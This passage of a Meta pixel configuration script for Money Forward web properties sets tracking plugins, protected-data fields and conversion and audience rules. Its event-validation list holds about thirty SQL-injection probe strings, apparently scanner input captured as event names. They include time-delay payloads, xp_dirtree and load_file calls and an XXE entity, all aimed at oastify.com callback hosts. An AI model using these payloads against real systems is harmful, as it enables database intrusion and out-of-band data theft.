config.set("616473498936556", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("616473498936556", "IABPCMAEBridge", true);
config.set("616473498936556", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("616473498936556", "BrowserProperties", true);
config.set("616473498936556", "eventValidation", {"unverifiedEventNames":["PageView25634826' or 3998=4003--","PageView' and 9665=9672--","PageView74058989' or '7252'='7258","PageView')waitfor delay'0:0:20'--","PageView' and 4438=4438--","PageView' and '8640'='8640","PageView83342383' or '7826'='7826","PageView')AND pg_sleep(20)--","PageView' and '5551'='5558","PageView18308484' or 7491=7491--","PageView\"","PageView'+(select*from(select(sleep(20)))a)+'","PageView',0)waitfor delay'0:0:20'--","PageView',0)AND pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView',''||pg_sleep(20)--","gqaul3gbv07ovt268j21s634bvhn5h4kscg33urj.oastify.com","PageView,(select*from(select(sleep(20)))a)","PageView' AND pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView' and (select*from(select(sleep(20)))a)--","PageView'","PageView'(select*from(select(sleep(20)))a)'","PageView'+(select load_file('\\\\\\\\aycotxo53ufi3na0gdav00byjpphdbce053tugl4a.oastify.com\\\\upb'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ua885h0pfer2f7mksxmfckniv911pvoycp2dt0ko9.oasti'+'fy.com\\zgz'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/gcwu732bh0tohto6ujo1e6p4xv3nrhqken2ep5du.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\unl8ihdpse42s7zk5xzfpk0i89e12v1ypphd80zoo.oasti'+'fy.com\\zmg'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bjypey96ov0joov11evwl1wz4qaiycxfl6cu3hu5j.oasti'+'fy.com\\cqi'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xstbnkisxh95xa4na04iun5ldcj47y61usnge35ru.oasti'+'fy.com\\lal'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/8s1mnvi3xs9gxl4yab4tuy5wdnjf796cugi75ytn.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\e6ls11w9bynmbri4ohiz84j2rtxllfki89ax1ks8h.oastify.com\\\\ejm'))","_removed_"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("616473498936556", "EventValidation", true);
config.set("616473498936556", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("616473498936556", "ProtectedDataMode", true);
config.set("616473498936556", "ccRuleEvaluator", {"ccRules":[{"id":"1916539828958432","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"Event Parameters":{"eq":"Icp_submit_credit_examination"}}]}]}},{"id":"995561212458491","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/27591\/"}}]}]}},{"id":"3073143299484964","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"biz.moneyforward.com\/library\/form\/25949\/"}}]}]}},{"id":"662236145538588","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/bizevent.moneyforward.com\/corporate-future-conference-2023\/thanks"}}]}]}},{"id":"315300667298169","rule":{"and":[{"event":{"eq":"SMB-All-CV"}}]}},{"id":"621941945477520","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/917\/"}}]}]}},{"id":"1077694212975007","rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]}},{"id":"672702136750414","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"427543521764007","rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"857676835029775","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"590397895008715","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"yahoo"}}]}]}},{"id":"364544388082385","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"google"}}]}]}},{"id":"285632596048468","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"4030555760350626","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"271339824311311","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"URL":{"i_contains":"establish"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/startup-leaders-2022\/"}}]},{"url":{"i_contains":""}}]},"id":"5098778393515316"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5189401064431274"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5056119571161944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5218943524833633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5017875041599235"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4880519482001180"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4735090569946914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/mfkessai.co.jp\/invoice-card-pay\/top"}}]},{"url":{"i_contains":""}}]},"id":"33088207990823645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/seminar\/14640\/thanks\/1\/"}}]},{"url":{"i_contains":""}}]},"id":"31709654425315819"},{"rule":{"and":[{"event":{"eq":"Con-All-CV"}}]},"id":"24702395626083354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/library\/43986\/"}}]},{"or":[{"url":{"i_contains":"\/library\/44197\/"}}]},{"url":{"i_contains":""}}]},"id":"24541735092125520"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"27067226526255387"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8111454718964957"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7655708307868413"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8048058798596927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/starting-business\/43088\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/starting-business\/"}}]},{"url":{"i_contains":""}}]},"id":"7895894200457674"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51844"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice\/basic\/48327"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51769"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53900"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51848"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51845"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/57721"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48827"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51847"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/2188"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2350"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/58455"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64416"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/72"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51841"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64992"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51843"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2250"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/payroll\/basic\/3051"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/245"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63997"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51798"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51921"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51786"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48110"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64174"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64444"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51926"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48120"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/57936"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51476"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53440"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/17171"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52340"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/388"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/38"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/11"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63800"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63909"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/case\/3789"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/55498"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/49750"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52699"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63796"}}]},{"url":{"i_contains":""}}]},"id":"8094006477328362"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"8063165523735561"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"7767599583277407"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8465349766830960"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7383026998459685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7485708818161893"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7450174795021845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7424610584249195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7284078298345121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7137901809652667"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bizevent.moneyforward.com\/future-backoffice"}}]},{"url":{"i_contains":""}}]},"id":"7443661609026870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/campaign\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"25148406251472900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"7456362187778591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/contract\/"}}]},{"url":{"i_contains":""}}]},"id":"7709523219112041"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6277244672364907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/10499\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11079\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11813\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11858\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12021\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12047\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12451\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12824\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12849\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13418\/"}}]},{"url":{"i_contains":""}}]},"id":"6094076617353830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/869\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/951\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/970\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1487\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/2218\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9703\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9661\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9396\/"}}]},{"url":{"i_contains":""}}]},"id":"5841476729251861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7051\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9388\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12920\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13848\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/ "}}]},{"url":{"i_contains":""}}]},"id":"6163735660306152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/956\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/521\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/544\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/553\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/561\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/570\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/964\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1518\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1983\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1497\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}}]},{"url":{"i_contains":""}}]},"id":"5803818373036843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5321\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/944\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/10162\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/11873\/"}}]},{"url":{"i_contains":""}}]},"id":"8817509658291501"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5890939840994472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/521\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/586\/"}}]},{"url":{"i_contains":""}}]},"id":"6172077686178127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5487818861287058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/222\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/335\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/353\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/200\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/305\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/182\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/214\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/343\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/209\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/290\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/529\/"}}]},{"url":{"i_contains":""}}]},"id":"8123928674347379"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}},{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5323894771057656"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"1"}},{"score":{"i_contains":"2"}},{"score":{"i_contains":"3"}}]}]},"id":"5567422309959523"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}}]}]},"id":"5660087177363130"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5478351662245805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"5206905419418284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"4871127836320412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5489766631088414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/515\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1491\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1975\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/3144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/632\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/547\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/555\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1511\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/641\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/6144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/8896\/"}}]},{"url":{"i_contains":""}}]},"id":"5334017523355450"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/612\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/657\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5318\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5319\/"}}]},{"url":{"i_contains":""}}]},"id":"6170297079653510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/453\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/572\/"}}]},{"url":{"i_contains":""}}]},"id":"5580540778670700"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/608\/"}}]},{"url":{"i_contains":""}}]},"id":"5720393244690542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/657"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/612"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5318"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5319"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}}]},{"url":{"i_contains":""}}]},"id":"5565299026910848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7045"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7888"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/547"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/641"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1511"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8896"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9387"}}]},{"url":{"i_contains":""}}]},"id":"5732379180105908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/515"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1491"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1975"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/538"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/555"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/563"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/632"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/453"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/572"}}]},{"url":{"i_contains":""}}]},"id":"5429234757137284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/payroll.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4685831698185030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4239\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"h